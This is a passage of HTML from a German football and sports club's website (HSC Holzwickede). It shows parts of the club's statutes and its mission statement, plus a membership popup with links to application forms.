<li>durch Ausschluss</li>
<li>durch Streichung von der Mitgliederliste</li>
<li>durch Tod</li>
<li>bei juristischen Personen zusätzlich durch den Verlust der Rechtsfähigkeit</li>
</ul>
<p>1. Der Austritt ist zum Halbjahr 30.06. oder 31.12. möglich.<br />2. Ein Ausschluss, ein befristetes Verbot der Teilnahme an Veranstaltungen oder Angeboten des Vereins oder eine andere Strafmaßnahme kann erfolgen,</p>
<ul>
<li>wenn ein Mitglied trotz schriftlicher Mahnung seinen Zahlungsverpflichtungen nicht nachkommt,</li>
<li>bei grobem oder wiederholtem Vergehen gegen die Satzung oder eine Ordnung des Vereins,</li>
<li>wegen eines schweren Verstoßes gegen die Interessen des Vereins oder groben, unsportlichen Verhaltens,</li>
<li>wenn ein Mitglied dem Verein oder dem Ansehen des Vereins schadet oder zu schaden versucht.</li>
<li style="list-style-type: none;"> </li>
</ul>
<p>Der Antrag auf Ausschluss ist dem betroffenen Mitglied samt Begründung in Textform zuzuleiten. Das betroffene Mitglied wird aufgefordert, innerhalb einer Frist von drei Wochen zu dem Antrag auf Ausschluss Stellung zu nehmen. Nach Ablauf der Frist ist vom geschäftsführenden Vorstand unter Berücksichtigung einer zugegangenen Stellungnahme des betroffenen Mitglieds über den Antrag zu entscheiden. Der Ausschluss wird dem betroffenen Mitglied in Textform mitgeteilt und ist mit Zugang wirksam. Gegen den Ausschluss besteht das Recht des Widerspruchs. Er ist spätestens einen Monat nach Bekanntgabe schriftlich beim geschäftsführenden Vorstand einzulegen. Über den Widerspruch entscheidet der erweiterte Vorstand. Der Widerspruch hat keine aufschiebende Wirkung.</p>
<p>3. Ein Mitglied kann auf Beschluss des geschäftsführenden Vorstands von der Mitgliederliste gestrichen werden, wenn es trotz schriftlicher Mahnung mit der Zahlung von Zahlungsverpflichtungen in Verzug ist. Der Beschluss über die Streichung darf erst dann gefasst werden, wenn nach Versendung der Mahnung drei Wochen verstrichen sind und dem Mitglied in der Mahnung die Streichung bei Nichtzahlung angekündigt worden ist. Der Beschluss über die Streichung ist dem betroffenen Mitglied in Textform mitzuteilen. Mit dem Ende der Mitgliedschaft erlöschen sämtliche aus der Mitgliedschaft entspringenden Rechte. Die Beitragspflicht erlischt mit Beendigung des Geschäftsjahres an dem die Mitgliedschaft endet. Vereinseigene Gegenstände sind dem Verein zurückzugeben oder wertmäßig abzugelten. Dem –ehemaligen- Mitglied steht kein Anspruch auf Rückzahlung überzahlter Beiträge zu. Die Beendigung befreit nicht von der Zahlung noch ausstehender Beiträge o.Ä.</p>
<p><b>§ 7 Beiträge</b></p>
<p>Die Mitglieder sind verpflichtet Mitgliedsbeiträge zu zahlen. Zusätzlich können Aufnahmegebühren, Umlagen, Kursgebühren, abteilungsspezifische Beiträge und Sonderbeiträge für bestimmte Leistungen des Vereins erhoben werden. Über die Höhe der Mitgliedsbeiträge und die Höhe und Fälligkeit der Umlagen entscheidet die Mitgliederversammlung. Umlagen können maximal bis zum 6-fachen des jährlichen Mitgliedsbeitrages festgesetzt werden. Über Höhe und Fälligkeit der übrigen Beiträge und Gebühren entscheidet der erweiterte Vorstand. Ferner ist der Verein berechtigt, Rücklastschriftgebühren und durch die Rücklastschrift entstehende Kosten in Rechnung zu stellen. Wenn der Beitrag im Zeitpunkt der Fälligkeit durch Verschulden des Mitglieds nicht beim Verein eingegangen ist, befindet sich das Mitglied ohne weitere Mahnung im Zahlungsverzug. Rückständige Beiträge und Gebühren können nach vorangegangenem Mahnverfahren auf dem Rechtsweg eingetrieben werden. Dadurch entstehende Kosten sind vom Mitglied zusätzlich zu zahlen. Die Beiträge und Gebühren werden ohne gesonderte Rechnungsstellung im Voraus fällig. Sie werden ebenso wie die Umlagen und sonstige zu leistenden Geldzahlungen bei Mitgliedern, die ein SEPA-Mandat erteilt haben, zum Fälligkeitstermin eingezogen. Bei Neueintritt sind Beiträge und Gebühren zu Beginn der Mitgliedschaft fällig. Das Mitglied ist verpflichtet, dem Verein Änderungen der Bankverbindung, der Anschrift sowie der E-Mailadresse mitzuteilen. Über Ausnahmen zu diesen Regelungen insbesondere auch über Stundungen oder Erlass von Mitgliedsbeiträgen, Gebühren oder Umlagen bzw. den Erlass der Teilnahme am SEPA-Lastschriftverfahren, entscheidet in Einzelfällen der geschäftsführende Vorstand. Näheres regelt die Beitragsordnung.</p>
<p><b>§ 8 Haftung</b></p>
<p>Der Verein haftet nicht für fahrlässig verursachte Schäden und Verluste, die Mitglieder bei der Ausübung des Sports, bei Benutzung von Anlagen, Einrichtungen oder Geräten des Vereins oder bei Vereinsveranstaltungen bzw. bei einer sonst für den Verein erfolgten Tätigkeit erleiden, soweit solche Schäden oder Verluste nicht durch bestehende Versicherungen gedeckt sind.<br />Die Haftung des Vorstandes, von ehrenamtlich Tätigen und Organ- oder Amtsträgern ist auf Vorsatz und grobe Fahrlässigkeit begrenzt.</p>
<p><b>§ 9 Vereinsorgane</b></p>
<p>Organe des Vereins sind:</p>
<ul>
<li>die Mitgliederversammlung</li>
<li>der geschäftsführende Vorstand</li>
<li>Aufsichtsrat</li>
<li>der erweiterte Vorstand</li>
<li>die Jugendversammlung</li>
<li>der Jugendvorstand
</li>
</ul>
<p><b>§ 10 Mitgliederversammlung</b></p>
<ol>
<li>Es ist mindestens einmal im Kalenderjahr eine Mitgliederversammlung einzuberufen.</li>
</ol>
<p>Jede Mitgliederversammlung wird von einem Mitglied des geschäftsführenden Vorstands geleitet. Ist kein Mitglied des geschäftsführenden Vorstands anwesend, bestimmt die Versammlung den Leiter.  Der Versammlungsleiter bestimmt den Protokollführer.</p>
<ol start="2">
<li>Mitgliederversammlungen finden grundsätzlich als Präsenzversammlungen statt. Der geschäftsführende Vorstand kann beschließen, dass die Mitgliederversammlung ausschließlich als virtuelle Mitgliederversammlung in Form einer onlinebasierten Videoversammlung oder als Kombination von Präsenzversammlung und virtueller Versammlung (hybride Mitgliederversammlung) stattfindet. Ohne einen entsprechenden Beschluss des geschäftsführenden Vorstands haben die Mitglieder keinen Anspruch darauf, virtuell an einer Präsenzversammlung teilzunehmen.</li>
</ol>
<p>Teilnahme- und stimmberechtigten Personen, die online an der virtuellen oder hybriden Mitgliederversammlung teilnehmen, wird durch geeignete technische Vorrichtungen die Möglichkeit gegeben, virtuell an der Mitgliederversammlung teilzunehmen und das Stimmrecht auf elektronischem Wege auszuüben. Die Einzelheiten zur Registrierung und Gewährleistung der Zugangsberechtigung und Ausübung des Stimmrechts können in der Geschäftsordnung geregelt werden. Die Auswahl der technischen Rahmenbedingungen (z. B. die Auswahl der zu verwendenden Software bzw. Programme) legt der geschäftsführende Vorstand per Beschluss fest. </p>
<p>Technische Widrigkeiten, die zu einer Beeinträchtigung bei der Teilnahme oder bei der Stimmrechtsausübung führen, berechtigen die teilnahme- und stimmberechtigten Personen nicht dazu, gefasste Beschlüsse und vorgenommene Wahlen anzufechten, es sei denn, die Ursache der technischen Widrigkeiten ist dem Verantwortungsbereich des Vereins zuzurechnen.</p>
<p>Im Übrigen gelten für die virtuelle bzw. hybride Mitgliederversammlung die Vorschriften über die Mitgliederversammlung sinngemäß.</p>
<ol start="3">
<li>Die Einberufung zu allen Mitgliederversammlungen erfolgt in Textform mindestens vier Wochen vor dem Versammlungstermin durch den geschäftsführenden Vorstand. Mit der Einberufung ist gleichzeitig die Tagesordnung bekannt zu geben.</li>
<li>Anträge zur Tagesordnung können von allen stimmberechtigten Mitgliedern in Textform gestellt werden. Die Anträge sind zu begründen und müssen dem geschäftsführenden Vorstand spätestens drei Wochen vor dem Versammlungstermin unter Angabe des Namens zugehen. Verspätet eingegangene Anträge können grundsätzlich nicht berücksichtigt werden.</li>
<li>Eine Mitgliederversammlung kann vom geschäftsführenden Vorstand jederzeit einberufen werden. Sie muss einberufen werden, wenn dies von mindestens einem Drittel der Mitglieder schriftlich und unter Angabe der Gründe beim geschäftsführenden Vorstand beantragt wird.</li>
</ol>
<p>Die Einberufung einer von den Mitgliedern geforderten Versammlung hat dann innerhalb von 3 Monaten zu erfolgen. In der Einladung müssen alle Gründe, die seitens der Mitglieder für die Durchführung der Mitgliederversammlung genannt worden sind, in ihrem wesentlichen Inhalt wiedergegeben werden.</p>
<ol start="6">
<li>Die Mitgliederversammlung hat insbesondere folgende Aufgaben:</li>
<li>Entgegennahme der Berichte des Vorstandes und der Kassenprüfer</li>
<li>Entlastung des geschäftsführenden Vorstandes</li>
<li>Wahl und Abwahl des Vorstandes und der Kassenprüfer</li>
<li>Festsetzung der Mitgliedsbeiträge und Umlagen</li>
<li>Beschlussfassung über eingegangene Anträge</li>
<li>Beschlussfassung über Änderung der Satzung und Auflösung des Vereins</li>
<li>Ernennung von Ehrenmitgliedern und Ehrenvorsitzenden</li>
<li>Die Mitgliederversammlung ist ohne Rücksicht auf die Zahl der anwesenden Mitglieder beschlussfähig.</li>
</ol>
<p>Sie entscheidet bei Beschlüssen und Wahlen mit einfacher Mehrheit der abgegebenen gültigen Stimmen. Stimmenthaltungen werden als ungültige Stimmen gewertet und nicht mitgezählt. Bei Stimmengleichheit gibt die Stimme des Versammlungsleiters den Ausschlag. Änderungen der Satzung oder des Vereinszwecks können nur mit einer Mehrheit von 2/3 der abgegebenen gültigen Stimmen beschlossen werden. Satzungsänderungen aufgrund von Auflagen des Registergerichts oder anderer Behörden sowie redaktionelle Änderungen können vom geschäftsführenden Vorstand beschlossen werden.</p>
<p>Alle Abstimmungen und Wahlen erfolgen grundsätzlich offen per Handzeichen oder bei Teilnahme an einer virtuellen oder hybriden Mitgliederversammlung auch durch elektronische Stimmabgabe. Wenn geheime Abstimmung beantragt wird, entscheidet darüber die Mitgliederversammlung. Eine geheime Abstimmung ist durchzuführen, wenn dies von mindestens einem Fünftel der abgegebenen gültigen Stimmen verlangt wird.</p>
<ol start="8">
<li>Jedes anwesende Mitglied ist mit Vollendung des 16. Lebensjahres in der Mitgliederversammlung stimmberechtigt. Wählbar zum geschäftsführenden Vorstand ist es mit Vollendung des 18. Lebensjahres. Jugendliche Mitglieder besitzen im Rahmen der Jugendversammlung aktives und passives Wahlrecht. Die gesetzlichen Vertreter der Minderjährigen sind von der Ausübung des Stimmrechts ihrer minderjährigen Kinder ausgeschlossen. Jedes stimmberechtigte Mitglied hat eine Stimme. Das Stimmrecht ist nicht übertragbar.</li>
</ol>
<ol start="9">
<li>Über Mitgliederversammlungen ist ein Protokoll zu fertigen, das vom Versammlungsleiter und vom Protokollführer zu unterzeichnen ist.</p>
</li>
</ol>
<p><b>§ 11 Vorstand</b></p>
<ol>
<li>Der geschäftsführende Vorstand gem. § 26 BGB besteht aus mindestens drei Personen, die einzeln durch die Mitgliederversammlung für 2 Jahre gewählt werden. Je 2 dieser Vorstandsmitglieder vertreten den Verein gerichtlich und außergerichtlich gemeinsam.</li>
<li>Der erweiterte Vorstand setzt sich zusammen aus den Mitgliedern des   geschäftsführenden Vorstands und dem Vertreter der Vereinsjugend, der von der Jugendversammlung gemäß der Jugendordnung gewählt wird.</li>
</ol>
<p>  Der erweiterte Vorstand kann bei Bedarf durch den geschäftsführenden Vorstand um weitere Personen ergänzt werden:</p>
<ol start="3">
<li>Gibt es mehr als einen Bewerber für ein Amt, ist derjenige Bewerber gewählt, der die absolute Mehrheit der abgegebenen gültigen Stimmen erhält. Ergibt sich keine absolute Mehrheit, so erfolgt eine Stichwahl unter den beiden Bewerbern, die die meisten Stimmen erhalten haben. Gewählt ist dann, wer die größte Stimmenzahl erhält. Bei gleicher Stimmenzahl entscheidet das vom Versammlungsleiter zu ziehende Los.</li>
</ol>
<p>        Die Amtszeit beginnt</p>
<ul>
<li>in den geraden Kalenderjahren: für den/die 1. und 3. Vorsitzenden/Vorsitzende;</li>
<li>in den ungeraden Kalenderjahren: für den/die 2. Vorsitzenden/ Vorsitzende.</li>
<li>einmalig werden in der Mitgliederversammlung 2022 der/die Vorsitzende für 3 Jahre gewählt.</li>
</ul>
<ol start="4">
<li>Die Mitglieder des Vorstands bleiben bis zur satzungsgemäßen Neuwahl im Amt, gleichgültig, ob diese Wahl mehr oder weniger als 2 Jahre nach Beginn der Amtszeit stattfindet.</li>
<li>Scheidet ein Vorstandsmitglied vor Ablauf seiner Amtszeit aus, so kann der geschäftsführende Vorstand einen Nachfolger bestellen, der das Amt kommissarisch bis zur nächsten Mitgliederversammlung führt. Die nächste Mitgliederversammlung wählt einen Vertreter bis zur nächsten turnusgemäßen Neuwahl. Sollte ein Vorstandsamt nicht anderweitig besetzt werden können, so kann ein Vorstandsmitglied ein zweites Amt ausüben.</li>
</ol>
<ol start="6">
<li>Dem geschäftsführenden Vorstand obliegt die Leitung des Vereins. Er ist für alle Aufgaben zuständig, die nicht durch Satzung oder Ordnungen einem anderen Vereinsorgan zugewiesen sind.</li>
</ol>
<p>Der geschäftsführende Vorstand ist berechtigt, bei Bedarf aufgabenbezogen für einzelne Projekte oder befristet besondere Vertreter nach § 30 BGB zu bestellen und diesen die damit verbundene Vertretung und Geschäftsführung zu übertragen.</p>
<p>Er kann ferner für bestimmte Aufgaben Ausschüsse bilden, Aufgaben delegieren und Ordnungen (insbesondere Beitrags-, Finanz- und Geschäftsordnung) erlassen. Ordnungen sind nicht Bestandteil der Satzung.</p>
<p>Die Mitglieder des geschäftsführenden Vorstands können an allen Sitzungen der Organe und Abteilungen teilnehmen.</p>
<ol start="7">
<li>Sitzungen des geschäftsführenden Vorstandes oder anderer Gremien werden durch den jeweiligen Vorsitzenden des Gremiums, bei dessen Verhinderung durch ein anderes Mitglied des jeweiligen Gremiums, einberufen.</li>
</ol>
<p>Der geschäftsführende Vorstand ist beschlussfähig, wenn mindestens die Hälfte der sich im Amt befindlichen Vorstandsmitglieder anwesend ist. Er kann Mehrheitsbeschlüsse im Umlaufverfahren per E-Mail oder per Telefon- oder Videokonferenz fassen, wenn mindestens die Hälfte der Vorstandsmitglieder an der Beschlussfassung per E-Mail oder Telefon- bzw. Videokonferenz mitwirken. In Telefon- oder Videokonferenzen gefasste Beschlüsse sind innerhalb einer Woche zu dokumentieren. Die Mitglieder des geschäftsführenden Vorstandes haben in der Sitzung des geschäftsführenden Vorstandes je eine Stimme. Bei Stimmengleichheit entscheidet die Stimme des Vorsitzenden.</p>
<ol start="8">
<li>Die Mitglieder des Vorstands nehmen ihre Aufgaben grundsätzlich ehrenamtlich Bei Bedarf können Vereinsämter unter Berücksichtigung der wirtschaftlichen Verhältnisse und der Haushaltslage auch im Rahmen einer entgeltlichen Tätigkeit oder im Rahmen einer Aufwandsentschädigung (z.B. i.S.d. § 3 Nr. 26a EStG) ausgeübt werden. Über die erforderliche Anstellung und weitere Entscheidungen im Rahmen der entgeltlichen Vereinstätigkeit entscheidet der erweiterte Vorstand.</li>
</ol>
<p>Im Übrigen haben die Mitglieder und Mitarbeiter des Vereins, die im Auftrag des Vereins handeln, einen Aufwendungsersatzanspruch nach § 670 BGB für solche Aufwendungen, die ihnen durch die Tätigkeit für den Verein entstanden sind. Der Anspruch auf Aufwendungsersatz kann grundsätzlich nur innerhalb einer Frist von 6 Monaten nach seiner Entstehung geltend gemacht werden. Erstattungen werden nur gewährt, wenn die Aufwendungen mit prüffähigen Belegen und Aufstellungen nachgewiesen werden.</p>
<p><strong>§ 12 Vereinsjugend</strong></p>
<ol>
<li>Die Jugend des Vereins ist die Gemeinschaft aller Mitglieder bis zur Vollendung des 18. Lebensjahres.</li>
<li>Die Jugend verwaltet sich selber im Rahmen der Jugendordnung.</li>
<li>Der Jugendvorstand ist zuständig für alle Jugendangelegenheiten des Vereins. Er entscheidet über die Verwendung der der Jugend zufließenden Mittel.</li>
<li>Organe der Vereinsjugend sind</li>
</ol>
<p>- die Jugendversammlung<br />- der Jugendvorstand</p>
<ol>
<li>Näheres regelt die Jugendordnung, die von der Jugendversammlung des Vereins beschlossen wird. Die Jugendordnung darf den Vorgaben dieser Satzung nicht widersprechen. Im Zweifelsfall gelten die Regelungen dieser Satzung.</p>
</li>
</ol>
<p><strong>§ 13 Aufsichtsrat</strong></p>
<p>Der Aufsichtsrat besteht aus mindestens drei und höchstens zehn Personen. die <br />von der Mitgliederversammlung für jeweils zwei Jahre gewählt werden. <br />Aufsichtsratsmitglieder können nur aus wichtigem Grund durch die <br />Mitgliederversammlung mit einer 2/3-Mehrheit der abgegebenen Stimmen abberufen <br />werden. <br />Scheiden Mitglieder vorzeitig aus, kann der geschäftsführende Vorstand <br />Nachfolger*innen bestellen, die das Amt kommissarisch ausführen. Dies gilt <br />insbesondere, wenn die verbleibende Anzahl der Aufsichtsratsmitglieder drei <br />Personen unterschreitet. Die folgende Mitgliederversammlung wählt dann den/die <br />Nachfolger*innen bis zur nächsten turnusmäßigen Neuwahl. </p>
<p><strong>§ 13 a:</strong><br />Dem Aufsichtsrat obliegt es, den geschäftsführenden Vorstand bei der Planung und Umsetzung wichtiger Angelegenheiten zu beraten, bei strategischen Entscheidungen mitzuwirken und die Wirtschafts- und Finanzsituation zu kontrollieren. Hierzu haben der /die Vorsitzende und/oder ein*e Vertreter*in das Recht, ohne Stimmrecht an den Sitzungen des geschäftsführenden Vorstands beratend teilzunehmen. <br />Zur Übernahme von Bürgschaften, Garantien und ähnlichen Handlungen sowie <br />Investitionsvorhaben über 20.000 € und deren Finanzierung wird die Zustimmung des Aufsichtsrates benötigt.<br />Die Haftung der Mitglieder des Aufsichtsrates wird auf Vorsatz und grobe <br />Fahrlässigkeit beschränkt.<br />Weiteres regelt eine Geschäftsordnung des Aufsichtsrates, die der Zustimmung des geschäftsführenden Vorstands bedarf.</p>
<p><strong>§14 Datenschutz </strong></p>
<ol>
<li>Zur Erfüllung der Zwecke und Aufgaben des Vereins werden unter Beachtung der Vorgaben der EU-Datenschutz-Grundverordnung (EU-DSGVO) und des Bundesdatenschutzgesetzes (BDSG) personenbezogene Daten über persönliche und sachliche Verhältnisse der Mitglieder im Verein verarbeitet.</li>
<li>Soweit die in den jeweiligen Vorschriften beschriebenen Voraussetzungen vorliegen, hat jedes Vereinsmitglied insbesondere die folgenden Rechte:</li>
</ol>
<ul>
<li>das Recht auf Auskunft nach Artikel 15 EU-DSGVO,</li>
<li>das Recht auf Berichtigung nach Artikel 16 EU-DSGVO,</li>
<li>das Recht auf Löschung nach Artikel 17 EU-DSGVO,</li>
<li>das Recht auf Einschränkung der Verarbeitung nach Artikel 18 EU-DSGVO,</li>
<li>das Recht auf Datenübertragbarkeit nach Artikel 20 EU-DSGVO,</li>
<li>das Widerspruchsrecht nach Artikel 21 EU-DSGVO und</li>
<li>Recht auf Beschwerde bei einer Aufsichtsbehörde nach Artikel 77 EU-DSGVO.</li>
</ul>
<ol start="3">
<li>Den Organen des Vereins, allen Mitarbeitern oder sonst für den Verein Tätigen ist es untersagt, personenbezogene Daten unbefugt zu anderen als zu dem zur jeweiligen Aufgabenerfüllung gehörenden Zweck zu verarbeiten, bekannt zu geben, Dritten zugänglich zu machen oder sonst zu nutzen. Diese Pflicht</li>
</ol>
<p>besteht auch über das Ausscheiden der oben genannten Personen aus dem Verein oder dem Vereinsamt hinaus.</p>
<p><strong>§ 15 Kassenprüfer</strong></p>
<p>Die Mitgliederversammlung wählt alle zwei Jahre zwei Kassenprüfer*innen, die nicht dem erweiterten Vorstand angehören dürfen. Sie prüfen mindestens einmal jährlich die Kasse des Vereins.</p>
<p>Die Kassenprüfer erstatten auf der Mitgliederversammlung Bericht und beantragen bei ordnungsgemäßer Führung der Kassengeschäfte die Entlastung des geschäftsführenden Vorstands.</p>
<p><strong>§16 Auflösung des Vereins</strong></p>
<p>Die Auflösung des Vereins kann nur in einer zu diesem Zweck einberufenen Mitgliederversammlung beschlossen werden. Voraussetzung ist, dass 3/4 der abgegebenen gültigen Stimmen zustimmen. Sofern die Mitgliederversammlung nichts anderes beschließt, sind die Mitglieder des geschäftsführenden Vorstands die Liquidatoren.  Je zwei von ihnen sind gemeinsam vertretungsberechtigt.</p>
<p>Bei Auflösung oder Aufhebung des Vereins oder nach Wegfall der steuerbegünstigten Zwecke fällt das nach Beendigung der Liquidation vorhandene Vereinsvermögen an die Gemeinde Holzwickede, die es unmittelbar und ausschließlich für gemeinnützige Zwecke, insbesondere zur Förderung des Sports, zu verwenden hat.</p>
<p>Im Falle einer Fusion des Vereins mit einem anderen Verein fällt das Vermögen nach Vereinsauflösung an den neu entstehenden, steuerbegünstigten Fusionsverein bzw. den aufnehmenden steuerbegünstigten Verein, der es ausschließlich und unmittelbar für gemeinnützige Zwecke zu verwenden hat.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1834",{shadow:0,position:"center_center",ids:"divi-area-hsc-satzung"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1834 -->

<!-- Area #divi-area-1839 -->
<div id="divi-area-1839" class="divi-area-wrap divi-area-wrap-1839 divi-area-wrap-hsc-leitbild divi-area-type-popup divi-area-hsc-leitbild" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1839_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1839_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1839_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1839_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Leitbild des HSC e.V.</h2>
<h4>Präambel:</h4>
<p>Gemeinsamen sportlichen und ethischen Zielen und Idealen verpflichtet und getragen von dem Bestreben, den Menschen in unserer Region eine attraktive sportliche und vom Gemeinschaftsgedanken geprägte Heimat zu bieten, ist aus der Spielvereinigung Holzwickede und der Sportgemeinschaft Holzwickede im Jahre 2015 der</p>
<div><strong>Holzwickeder Sport Club e.V. (HSC)</strong></div>
<p>entstanden.</p>
<h4>Wir!</h4>
<p>Am Rande des Ruhrgebiets gelegen und tief verwurzelt in dessen Tradition mit ehrlicher Arbeit, Offenheit und Verbundenheit mit Region, Menschen und Geschichte ist es unser Bestreben, eine echte Gemeinschaft mit starkem Wir-Gefühl zu sein.</p>
<p>Wir alle, das sind die Fußballerinnen und Fußballer jeden Alters, die Aktiven des Gesundheits-, Breiten und Rehabilitations-Sports, alle passiven und langjährigen Mitglieder, unsere Förderer, Unterstützer und Partner. Wir alle sind Teil des HSC, stehen zu ihm, zu seinen Werten und Zielen.</p>
<h4>Unsere Ziele</h4>
<p>Wir wollen alle unsere Mitglieder, von der Jugend bis zum Seniorenalter, für den Sport begeistern. Unser Angebot im Breiten- und Gesundheitssport soll die Gesundheit, das Wohlbefinden und die Leistungsfähigkeit gezielt erhalten, fördern und Freude an der Bewegung und der gemeinsamen sportlichen Betätigung vermitteln.</p>
<p>Der Leistungssportgedanke ist bei uns fest und nachhaltig verankert. Unsere erste und zweite Herrenmannschaft, die erste Damenmannschaft sowie die ersten Teams der A-, B-, C- und D-Jugend werden nach dem Leistungssportprinzip geführt und sollen eine herausgehobene Position im Fußball der Region einnehmen.</p>
<p>Auch allen weiteren Mannschaften soll ein organisierter Sportbetrieb mit qualifizierten Trainern, Meisterschafts- und Freundschaftsspielen angeboten werden.</p>
<p>Unsere Nachwuchsarbeit ist eine entscheidende Grundlage für den Bestand und die Entwicklung unseres Vereins. Kooperationen, zum Beispiel mit Kindergärten und Schulen streben wir an. Junge Talente sollen gezielt gefördert werden.</p>
<p>Um eine nachhaltige Entwicklung und beste Trainingsbedingungen zu gewährleisten, legen wir großen Wert auf eine qualifizierte Ausbildung aller unserer Übungsleiter. Das gilt für den Leistungs-, aber auch für den Gesundheits- und Breitensport.</p>
<h4>Unsere Werte</h4>
<p>Wir sind in der Region fest verwurzelt</p>
<p>Die Liebe zum Sport und unsere Identifikation mit dem HSC ist der Motor für unser sportliches, soziales und gesellschaftliches Engagement. Die Gemeinde Holzwickede mit ihrer historischen Entwicklung ist die Keimzelle unseres Vereins. Wir stehen fest zu dieser Region, sind elementarer Bestandteil von ihr und wollen ihre positive Entwicklung aktiv fördern und mitgestalten.</p>
<h4>Wir stehen zu unserer sozialen Verantwortung</h4>
<p>Wir wollen allen Mitgliedern eine sportliche und soziale Heimat bieten und ihnen und unseren Anhängern einen wichtigen Lebensinhalt geben. Unser Auftrag als wichtiger Teil des Gemeinwesens sieht Engagement auch in sozialen und sozialpolitischen Fragen vor, wobei wir stets sowohl das Wohl unserer Mitglieder als auch das Gemeinwohl im Blickfeld haben.</p>
<h4>Wir stehen für die Grundwerte des Sports</h4>
<p>Sport überwindet Barrieren. Solidarität, Fairplay, Toleranz, gleiche Rechte und Pflichten und der Wille, sich für den Verein einzusetzen und auch zu engagieren – das prägt unsere tägliche Arbeit. Wir beziehen jeden, der zu uns kommt und unsere Werte und Ziele achtet, in unsere Gemeinschaft ein und nehmen uns Menschen an, die in Not geraten und/oder krank sind und unserer Hilfe bedürfen.</p>
<p>Wir sind mutig und fördern Zivilcourage.</p>
<h4>Wir sind vielfältig</h4>
<p>Wir begreifen Vielfalt als Aufgabe und Chance. Jeder ist uns willkommen, unabhängig von Geschlecht, Alter, ethnischer Herkunft, Religion, Weltanschauung oder Behinderung. Rassismus in seinen unterschiedlichsten Erscheinungsformen lehnen wir nachdrücklich ab.</p>
<p>Wir sind nah – vor allem und gerade dann, wenn's drauf ankommt</p>
<p>In guten, aber insbesondere in schlechten Zeiten stehen wir eng zusammen. Wir helfen und unterstützen einander. Jeder Einzelne von uns ist Botschafter des HSC und soll ein positives Bild des Vereins nach innen und außen vermitteln. Unsere respektvolle, kritikfähige, täglich lernende und sich entwickelnde Gemeinschaft bildet das Fundament unseres Handelns.</p>
<h4>Wir bilden stets das bestmögliche Team</h4>
<p>Ob in den Fußballmannschaften, Schiedsrichter, beim Gesundheits-, Breiten und Reha-Sport, Offizielle, Vorstand und Geschäftsführung: jeder gibt sein Bestes und setzt sich nach besten Kräften für das Wohl des Vereins ein. Wir arbeiten konsequent an unserer Gesunderhaltung und Fitness und wollen im Wettkampf mit fairen Mitteln immer das Beste aus uns herausholen.</p>
<p>Wir werden unsere Freunde und Fans nicht enttäuschen, denn sie sind mit ihrer Leidenschaft und Leidensfähigkeit das Herz der HSC und gehören ebenso wie unsere passiven Mitglieder zu unserer Familie.</p>
<p>Bei der Führung unseres Vereins wollen wir professionell, seriös, unabhängig, kontinuierlich, nachhaltig und vorausschauend handeln und den HSC selbstbewusst, aber achtsam und behutsam in die Zukunft führen.</p>
<p>Dazu gehört ein kameradschaftliches Miteinander aller Akteure im Vorstand und in den Abteilungen mit allen Funktionären, Sportlern und Helfern. Unseren sportlichen, wirtschaftlichen und politischen Partnern begegnen wir fair und loyal. Mit einer kontinuierlichen und offenen Kommunikation nach innen und außen wollen wir Transparenz und Akzeptanz fördern.</p>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1839",{shadow:0,position:"center_center",ids:"divi-area-hsc-leitbild"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1839 -->

<!-- Area #divi-area-1851 -->
<div id="divi-area-1851" class="divi-area-wrap divi-area-wrap-1851 divi-area-wrap-hsc-mitgliedsantrag divi-area-type-popup divi-area-hsc-mitgliedsantrag" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1851_0 sfly_feature sfly_feature_9 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider et_pb_top_divider" >
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1851_1 miloRoundedCorners et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1851_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1851_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Werde Mitglied im HSC</h2>
<p><strong>Du möchtest Mitglied werden in einem starken Verein?</strong> Wir freuen uns darauf, Dich in unserer Gemeinschaft zu begrüßen, mit Dir gemeinsam <strong>Fußball</strong> zu schauen oder zu spielen, deine Teilnahme an einer der zahlreichen Kurse unserer Abteilung <strong>Gesundheitssport</strong> - oder, falls Du uns einfach nur unterstützen magst, freuen wir uns auch über eine passive Mitgliedschaft! Jedermann/-frau ist bei uns herzlich Willkommen!</p>
<p><b>Ab sofort gibt es für alle Abteilungen nur noch ein Antragsformular. Mitglieder für die eine Spielberechtigung beantragt werden soll nutzen bitte das entsprechende Formular des WDFV:</b></p>
<p>Des Weiteren haben wir die Informationspflichten gemäß DSGVO, sowie die Beitragsordnung in neuer Fassung veröffentlicht.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_4_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_4 et_hover_enabled et_pb_bg_layout_light" href="https://hsc-holzwickede.de/2023-hsc-antrag-mitgliedschaft/" target="_blank">HSC-Mitgliedsantrag (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_5_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_5 et_hover_enabled et_pb_bg_layout_light" href="https://hsc-holzwickede.de/2023_hsc_wdfv_antrag/" target="_blank">WDFV Antrag Spielberechtigung (PDF)</a>
